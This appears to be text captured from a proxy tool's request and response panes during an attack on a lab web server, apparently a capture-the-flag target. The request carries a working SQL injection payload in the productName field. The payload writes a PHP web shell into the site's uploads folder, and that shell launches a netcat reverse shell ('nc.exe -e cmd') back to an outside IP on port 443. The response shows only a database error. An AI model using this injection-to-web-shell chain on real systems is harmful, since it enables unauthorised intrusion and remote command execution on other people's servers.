 Request
Pretty Raw \n Actions
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 X-Forwarded-For: 192.168.4.28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin: http://10.10.10.167
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14
15 productName=' union select 1,2,3,4,"<?php system('C:\\inetpub\\wwwroot\\uploads\\nc.exe -e cmd 10.10.14.8 443');
?>",6 into outfile "C:\\inetpub\\wwwroot\\uploads\\shell8.php"-- -
Response
Pretty Raw Render \n Actions
41 <!-- Latest Products -->
42 <section>
43 <h4>
Products
</h4>
44 <div class="table-wrapper">
45 <table border="1" cellpadding="10">
46 <thead>
47 <tr>
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[HY000]: General error
</tbody>